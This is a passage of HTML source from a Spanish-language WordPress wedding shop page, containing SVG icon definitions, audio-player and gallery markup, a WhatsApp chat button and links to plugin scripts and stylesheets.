          d="M16.037 17.288L14.892 4.393a.551.551 0 0 0-.548-.503h-2.356A3.954 3.954 0 0 0 8.037 0a3.954 3.954 0 0 0-3.951 3.89H1.73a.548.548 0 0 0-.548.503L.037 17.288a.2.2 0 0 1-.002.025l-.002.024C.033 18.806 1.378 20 3.035 20h10.004c1.656 0 3.002-1.194 3.002-2.663 0-.016 0-.032-.004-.049zm-8-16.184a2.85 2.85 0 0 1 2.846 2.786H5.19a2.85 2.85 0 0 1 2.847-2.786zM3.035 18.896h10.004c1.035 0 1.881-.687 1.898-1.534l-1.1-12.364h-1.85v1.677a.55.55 0 0 1-.551.552.55.55 0 0 1-.553-.552V4.998H5.186v1.677a.55.55 0 0 1-.552.552.55.55 0 0 1-.552-.552V4.998H2.233L1.137 17.362c.016.847.859 1.534 1.898 1.534z"
          fill="currentColor" />
      </symbol>
      <symbol id="juliette-wishlist" viewBox="0 0 23 20" xmlns="http://www.w3.org/2000/svg">
        <path
          d="M20.683 1.37c-2.433-2.07-6.071-1.727-8.33.603l-.88.91-.88-.905C8.774.094 5.099-1.04 2.264 1.37c-2.803 2.392-2.95 6.687-.442 9.276l8.639 8.92c.277.286.643.433 1.009.433.366 0 .732-.143 1.009-.433l8.638-8.92c2.518-2.589 2.37-6.884-.433-9.276zm-.585 8.286l-8.607 8.92-8.643-8.92C1.134 7.888.777 4.518 3.192 2.46c2.446-2.09 5.321-.576 6.375.513l1.906 1.969 1.906-1.969c1.036-1.071 3.938-2.59 6.375-.513 2.411 2.053 2.058 5.424.344 7.196z"
          fill="currentColor" fill-rule="nonzero" />
      </symbol>
      <symbol id="juliette-menu-user" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#clip0)" stroke-width=".5">
          <path d="M10 10.026c-5.27 0-9.559 4.288-9.559 9.558a.416.416 0 0 0 .832 0c0-4.812 3.915-8.727 8.727-8.727 4.813 0 8.728 3.915 8.728 8.727a.416.416 0 0 0 .83 0c0-5.27-4.287-9.558-9.558-9.558z" fill="currentColor" stroke="currentColor" />
          <path
            d="M10 1a4.577 4.577 0 0 0-4.572 4.572A4.577 4.577 0 0 0 10 10.143c2.52 0 4.571-2.05 4.571-4.571A4.577 4.577 0 0 0 10 1zm0 8.312a3.745 3.745 0 0 1-3.74-3.74A3.745 3.745 0 0 1 10 1.832a3.745 3.745 0 0 1 3.74 3.74A3.745 3.745 0 0 1 10 9.312z"
            fill="currentColor" stroke="currentColor" />
        </g>
      </symbol>
      <symbol id="juliette-shopbycat" viewBox="0 0 27 14">
        <g fill="currentColor" fill-rule="evenodd">
          <path
            d="M26.085 1.342H1.135c-.314 0-.568-.225-.568-.5 0-.278.254-.501.567-.501h24.951c.313 0 .567.223.567.501 0 .275-.254.5-.567.5M26.085 4.342H1.135c-.314 0-.568-.225-.568-.5 0-.278.254-.501.567-.501h24.951c.313 0 .567.223.567.501 0 .275-.254.5-.567.5M26.085 7.342H1.135c-.314 0-.568-.225-.568-.5 0-.278.254-.501.567-.501h24.951c.313 0 .567.223.567.501 0 .275-.254.5-.567.5M26.085 10.342H1.135c-.314 0-.568-.225-.568-.5 0-.278.254-.501.567-.501h24.951c.313 0 .567.223.567.501 0 .275-.254.5-.567.5M14.744 13.342H1.134c-.313 0-.567-.225-.567-.5 0-.278.254-.501.567-.501h13.61c.313 0 .567.223.567.501 0 .275-.254.5-.567.5" />
        </g>
      </symbol>

      <symbol id="juliette-mc-fb" viewBox="0 0 26 26">
        <g fill="none" fill-rule="evenodd">
          <path d="M-2-2h30v30H-2z" />
          <path d="M15.1 11.75h-1.7a.4.4 0 0 1-.4-.4v-.85a3.75 3.75 0 0 1 3.75-3.75h2.1c.22 0 .4.18.4.4v1.7a.4.4 0 0 1-.4.4h-2.1c-.69 0-1.25.56-1.25 1.25v.85a.4.4 0 0 1-.4.4z" fill="var(--site-accent-color)" />
          <path
            d="M13 23v-7.5h-2a.5.5 0 0 1-.5-.5v-1.5a.5.5 0 0 1 .5-.5h7.75a.5.5 0 0 1 .5.5V15a.5.5 0 0 1-.5.5H15.5V23H18a5 5 0 0 0 5-5V8a5 5 0 0 0-5-5H8a5 5 0 0 0-5 5v10a5 5 0 0 0 5 5h5zM8 .5h10A7.5 7.5 0 0 1 25.5 8v10a7.5 7.5 0 0 1-7.5 7.5H8A7.5 7.5 0 0 1 .5 18V8A7.5 7.5 0 0 1 8 .5z"
            fill="currentColor" />
        </g>
      </symbol>
      <symbol id="juliette-btn-search" viewBox="0 0 22 22">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.962 14.12l4.86 4.86a.6.6 0 0 1-.42 1.02.603.603 0 0 1-.422-.177l-4.86-4.86a8.493 8.493 0 0 1-5.592 2.092C3.827 17.055 0 13.228 0 8.528 0 3.827 3.823 0 8.528 0c4.7 0 8.527 3.823 8.527 8.528 0 2.137-.789 4.093-2.093 5.592zM8.523 1.197c-4.04 0-7.33 3.286-7.33 7.33 0 4.045 3.29 7.336 7.33 7.336 4.045 0 7.33-3.295 7.33-7.335s-3.285-7.33-7.33-7.33z" fill="currentColor"/>
      </symbol>
      <symbol id="juliette-search-product-icon" viewBox="0 0 48 48">
        <g transform="translate(.5 .5)" fill="none" stroke="currentColor" stroke-miterlimit="10">
          <path data-cap="butt" data-color="color-2" d="M46 43l-5.757-5.757" />
          <circle data-color="color-2" stroke-linecap="square" cx="36" cy="33" r="6" />
          <path stroke-linecap="square" d="M24 31H2v0a6 6 0 0 0 6 6h16M6 26V10a4 4 0 0 1 4-4h28a4 4 0 0 1 4 4v11M23 12h2" />
        </g>
      </symbol>
      <symbol id="juliette-close-canvas" viewBox="0 0 22 22">
        <path
          d="M12.592 11.015l8.988-8.939c.43-.426.43-1.117 0-1.542a1.108 1.108 0 0 0-1.558 0l-8.98 8.931L1.977.401A1.1 1.1 0 0 0 .42.4a1.107 1.107 0 0 0 0 1.562l9.057 9.058-9.09 9.039a1.084 1.084 0 0 0 0 1.543c.43.426 1.129.426 1.558 0l9.082-9.032 9.028 9.028a1.1 1.1 0 0 0 1.557 0c.43-.432.43-1.131 0-1.562l-9.02-9.022z"
          fill="currentColor" fill-rule="evenodd" />
      </symbol>
      <symbol id="juliette-settings-bar" viewBox="0 0 26 26">
        <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
          <path
            d="M3.694 5.381c.031-.037.069-.081.106-.119.456-.468.919-.924 1.388-1.387.612-.6 1.35-.656 2.05-.156.374.268.75.531 1.112.806.119.087.213.106.356.038.419-.194.838-.37 1.263-.538.137-.05.194-.125.219-.262.074-.475.13-.957.25-1.425a2.87 2.87 0 0 1 .38-.832c.188-.281.52-.381.826-.487h2.618a.554.554 0 0 0 .107.05c.625.175.987.594 1.106 1.225.088.475.169.95.238 1.425.018.137.075.212.212.262.456.175.906.375 1.363.55a.356.356 0 0 0 .287-.025c.394-.262.775-.544 1.163-.819.718-.506 1.443-.45 2.068.17l.306.305M22.07 5.076c.02.02-.03-.03 0 0M22.637 6.175c.063.381-.05.713-.33 1.119-.27.381-.55.756-.807 1.144a.355.355 0 0 0-.031.287c.168.444.362.875.531 1.319.05.131.125.181.25.2.475.075.956.131 1.425.25.281.069.556.2.794.362.287.194.4.525.5.844v2.619a.746.746 0 0 0-.05.1c-.181.631-.607.993-1.25 1.112-.475.088-.95.163-1.425.231-.144.02-.213.088-.263.22-.169.424-.337.85-.525 1.268-.062.144-.05.238.038.356.281.375.544.756.812 1.138.488.694.438 1.425-.156 2.031-.456.469-.919.931-1.387 1.388-.607.593-1.338.65-2.032.156-.394-.275-.781-.563-1.181-.838a.35.35 0 0 0-.262-.031c-.45.175-.894.356-1.332.55a.372.372 0 0 0-.187.244c-.094.475-.163.95-.244 1.425-.094.556-.394.956-.912 1.181-.1.044-.2.075-.3.112h-2.62c-.018-.012-.037-.03-.056-.037-.687-.175-1.062-.631-1.168-1.325-.069-.456-.156-.906-.225-1.356-.019-.138-.075-.213-.213-.269-.094-.038-.181-.069-.275-.106M8.575 21.469a.22.22 0 0 0-.088.037c-.406.275-.8.563-1.2.844-.693.487-1.418.431-2.025-.169-.462-.45-.918-.906-1.368-1.369-.6-.612-.657-1.343-.163-2.05.263-.375.531-.75.806-1.118.094-.119.1-.219.038-.356a18.06 18.06 0 0 1-.525-1.244c-.056-.157-.144-.213-.294-.238-.475-.075-.956-.143-1.425-.243a2.544 2.544 0 0 1-.7-.288c-.337-.206-.469-.563-.594-.919v-.931M1.031 12.113v-.375a.746.746 0 0 0 .05-.1c.182-.638.613-.994 1.25-1.107.475-.087.95-.15 1.425-.244a.363.363 0 0 0 .225-.18c.194-.438.375-.888.544-1.338a.32.32 0 0 0-.025-.263c-.281-.412-.575-.812-.856-1.218a1.862 1.862 0 0 1-.207-.375" />
          <path d="M11.044 16.325c.07.04.03-.04.1 0m1.319.444c.175.025.35.037.525.037 2.087.019 3.83-1.719 3.825-3.812 0-2.094-1.7-3.8-3.807-3.813C10.92 9.162 9.181 10.9 9.181 13c0 .906.319 1.737.85 2.394" />
        </g>
      </symbol>
      <symbol id="juliette-menu-bar" fill="none" viewBox="0 0 24 24" id=".29789998911835136" xmlns="http://www.w3.org/2000/svg">
      <path d="M1 12h22M1 5h22M1 19h22" stroke="currentColor" stroke-width="1" stroke-miterlimit="10" stroke-linecap="square"/>
      </symbol>
      <symbol id="juliette-user-bar" viewBox="0 0 24 25">
        <g fill="none" fill-rule="evenodd">
          <circle stroke="currentColor" stroke-linecap="round" cx="12" cy="12" r="11.52" />
          <path d="M0 0h24v24H0z" />
          <path
            d="M14.368 17.053c-.07-.773-.043-1.313-.043-2.02.35-.184.978-1.356 1.084-2.347.275-.022.71-.291.837-1.352.069-.57-.204-.89-.37-.991.448-1.349 1.38-5.52-1.722-5.951-.32-.56-1.137-.844-2.2-.844-4.249.078-4.762 3.209-3.83 6.795-.166.1-.438.421-.37.99.128 1.062.562 1.33.837 1.353.106.99.758 2.163 1.11 2.347 0 .707.026 1.247-.044 2.02-.605 1.628-3.714 1.755-5.507 3.324 1.875 1.888 4.913 3.238 8.12 3.238 3.206 0 6.975-2.531 7.602-3.222-1.782-1.584-4.897-1.707-5.504-3.34z"
            stroke="currentColor" stroke-linecap="round" />
        </g>
      </symbol>
      <symbol id="juliette-wishlist-bar" viewBox="0 0 28 25">
        <path d="M3.205 13.395A7.52 7.52 0 1 1 13.837 2.757 7.52 7.52 0 0 1 24.47 13.395L13.837 24 3.205 13.395z" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" />
      </symbol>
      <symbol id="juliette-bag-bar" viewBox="0 0 18 22">
        <g stroke="currentColor" stroke-width="1" fill="none" fill-rule="evenodd">
          <path d="M16.106 21H1.45A.457.457 0 0 1 1 20.552V6.448C1 6.207 1.207 6 1.45 6h14.656c.242 0 .45.207.45.448v14.104a.457.457 0 0 1-.45.448z" stroke-linecap="square" />
          <path d="M4.333 6c0-5 4.445-5 4.445-5s4.444 0 4.444 5" />
        </g>
      </symbol>
      <symbol id="juliette-grid" viewBox="0 0 20 20">
        <g stroke="currentColor" fill="none" fill-rule="evenodd">
          <path d="M.5.5h8v8h-8zM11.5.5h8v8h-8zM11.5 11.5h8v8h-8zM.5 11.5h8v8h-8z" />
        </g>
      </symbol>
      <symbol id="juliette-list" viewBox="0 0 20 17">
        <g fill="currentColor" fill-rule="evenodd">
          <path d="M0 0h20v1H0zM0 8h20v1H0zM0 16h20v1H0z" />
        </g>
      </symbol>
      <symbol id="juliette-product-wishlist-btn" viewBox="0 0 21 19">
        <path
          d="M2.74 8.648l7.833 8.665 7.81-8.665c.01-.015.021-.033.035-.048a4.515 4.515 0 0 0 1.142-2.995 4.52 4.52 0 0 0-4.518-4.517 4.536 4.536 0 0 0-4.11 2.644c-.132.293-.61.293-.744 0A4.535 4.535 0 0 0 6.08 1.088 4.52 4.52 0 0 0 1.56 5.605c0 1.105.406 2.16 1.143 2.995a.472.472 0 0 1 .037.048zm7.834 9.68a.418.418 0 0 1-.304-.132L2.087 9.148c-.017-.025-.032-.042-.045-.058a5.34 5.34 0 0 1-1.3-3.485A5.34 5.34 0 0 1 6.08.27c1.822 0 3.508.933 4.481 2.439A5.345 5.345 0 0 1 15.042.27a5.34 5.34 0 0 1 5.337 5.335 5.33 5.33 0 0 1-1.304 3.485c-.012.016-.025.033-.04.058l-8.158 9.048a.416.416 0 0 1-.303.131z"
          fill="currentColor" fill-rule="evenodd" />
      </symbol>
      <symbol id="juliette-product-quickview-btn" viewBox="0 0 19 12">
        <g fill="currentColor" fill-rule="evenodd">
          <path
            d="M1.529 6.341a9.749 9.749 0 0 0 8.192 4.429c3.325 0 6.365-1.65 8.193-4.429C16.086 3.56 13.046 1.91 9.721 1.91c-3.325 0-6.365 1.65-8.192 4.431zm8.192 5.429C5.943 11.77 2.5 9.841.51 6.6a.492.492 0 0 1 0-.52C2.5 2.84 5.943.911 9.721.911c3.779 0 7.222 1.929 9.211 5.169a.492.492 0 0 1 0 .52c-1.989 3.241-5.432 5.17-9.211 5.17z" />
          <path
            d="M9.721 4.14a2.204 2.204 0 0 0-2.197 2.201c0 1.209.986 2.199 2.197 2.199 1.212 0 2.197-.99 2.197-2.199 0-1.21-.985-2.201-2.197-2.201zm0 5.4a3.205 3.205 0 0 1-3.197-3.199A3.205 3.205 0 0 1 9.721 3.14a3.205 3.205 0 0 1 3.197 3.201A3.205 3.205 0 0 1 9.721 9.54zM13.564 11.03a.499.499 0 0 1-.368-.169.493.493 0 0 1 .03-.701 5.2 5.2 0 0 0 1.676-3.819 5.194 5.194 0 0 0-1.68-3.821.503.503 0 0 1-.03-.709c.186-.2.503-.21.706-.03a6.206 6.206 0 0 1 2.004 4.56 6.17 6.17 0 0 1-2 4.549.498.498 0 0 1-.338.14M5.882 11.03a.487.487 0 0 1-.338-.13 6.204 6.204 0 0 1-2.003-4.559c0-1.73.729-3.391 2.001-4.551a.494.494 0 0 1 .707.03c.187.2.173.521-.031.7a5.199 5.199 0 0 0-1.677 3.821c0 1.449.612 2.839 1.679 3.819.204.19.218.501.031.711a.53.53 0 0 1-.369.159" />
        </g>
      </symbol>
      <symbol id="juliette-product-bag-btn" viewBox="0 0 18 19">
        <g fill="currentColor" fill-rule="evenodd">
          <path
            d="M13.375 8.88A.373.373 0 0 1 13 8.506V3.255c0-1.477-1.426-2.25-2.834-2.25h-.75C7.903 1.005 7 1.845 7 3.255v5.25c0 .21-.168.375-.375.375a.373.373 0 0 1-.375-.374V3.255c0-1.822 1.242-3 3.166-3h.75c1.737 0 3.584 1.05 3.584 3v5.25c0 .21-.168.375-.375.375" />
          <path
            d="M11.5 18.256H1.166a.375.375 0 0 1-.356-.495L4.56 6.51a.378.378 0 0 1 .356-.255h9.75c.16 0 .303.104.354.255l1.672 4.889a.372.372 0 0 1-.233.473.373.373 0 0 1-.476-.233l-1.586-4.634H5.186l-3.5 10.5H11.5c.207 0 .375.164.375.374s-.168.376-.375.376" />
          <path d="M15.75 17.13c-.276 0-.5-.165-.5-.375v-3.75c0-.21.224-.374.5-.374s.5.165.5.375v3.749c0 .21-.224.376-.5.376" />
          <path d="M17.5 15.505h-3.75c-.207 0-.375-.22-.375-.5s.168-.5.375-.5h3.75c.207 0 .375.22.375.5s-.168.5-.375.5" />
        </g>
      </symbol>
      <symbol id="juliette-zoom" viewBox="0 0 26 26">
        <g fill="currentColor" fill-rule="evenodd">
          <path d="M24 0h2v8.308h-2z" />
          <path d="M24.083.76l1.372 1.405-9.858 8.153-1.372-1.405z" />
          <path d="M17 0h9v2h-9zM0 0h13v2H0z" />
          <path d="M0 0h2v24H0z" />
          <path d="M0 23.077h26v2H0z" />
          <path d="M24 12h2v12h-2z" />
        </g>
      </symbol>
      <symbol id="juliette-play-video" viewBox="0 0 22 28">
        <path d="M0 0v28l22-14z" fill="currentColor" fill-rule="evenodd" />
      </symbol>
      <symbol id="juliette-arrow-right" viewBox="0 0 40 36">
        <path d="M37.098 18.756L20.864 34.9 21.9 36 40 18 21.9 0l-1.036 1.1 16.234 16.144H0v1.512z" fill="currentColor" fill-rule="evenodd" />
      </symbol>
      <symbol id="juliette-filter-icon" viewBox="0 0 20 17">
        <g fill="currentColor" fill-rule="evenodd">
          <path d="M0 0h20v1H0zM0 8h15v1H0zM0 16h10v1H0z" />
        </g>
      </symbol>
      <symbol id="juliette-button-arrow" viewBox="0 0 24 24">
        <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="2" fill="currentColor" stroke="currentColor">
          <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="2" y1="12" x2="22" y2="12" stroke-linecap="butt" />
          <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="15,5 22,12 15,19 " />
        </g>
      </symbol>
      <symbol id="juliette-video-play" viewBox="0 0 70 70" xmlns="http://www.w3.org/2000/svg">
        <g fill="none" fill-rule="evenodd" transform="translate(1.913 1.26)">
          <path fill="currentColor" fill-rule="nonzero"
            d="M45.13 34.348c0-.287-.19-.574-.382-.765L27.53 21.148c-.287-.191-.67-.287-1.052-.096-.287.191-.478.478-.478.861v24.87c0 .382.191.67.478.86.192.096.287.096.479.096.19 0 .382-.096.573-.191l17.218-12.435c.191-.191.382-.478.382-.765z" />
          <circle cx="33.087" cy="33.739" r="33" stroke="currentColor" stroke-width="4" />
        </g>
      </symbol>
    </defs>
  </svg>
</div>
    <div class="nova-overlay-global"></div>
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					console.log('Audio');
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5214775516116","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":0,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://livethewedding.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://livethewedding.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://livethewedding.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/widgets/rael-widgets.js?ver=1.7.1' id='rael-elementor-widgets-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Leyenda\/Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
